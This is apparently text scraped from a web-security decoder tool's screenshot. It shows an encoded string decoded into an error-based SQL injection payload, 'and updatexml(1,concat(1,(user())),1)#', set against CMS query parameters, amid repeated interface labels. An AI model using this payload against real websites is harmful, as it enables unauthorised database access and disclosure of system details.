 25281%252Cconcat%25281%252C%2528user%2528%2529%2529%2529%252C1%2529%2523%2526m%253D1%2526modelid%253D1%2526catid%253D1%2526f%253DTao
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
urldecode
%*27%20and%20updatexml%281%2Cconcat%281%2C%28user%28%29%29%29%2C1%29%23%26m%3D1%26modelid%3D1%26catid%3D1%26f%3DTao
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
urldecode
%*27 and updatexml(1,concat(1,(user())),1)#&m=1&modelid=1&catid=1&f=Tao
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode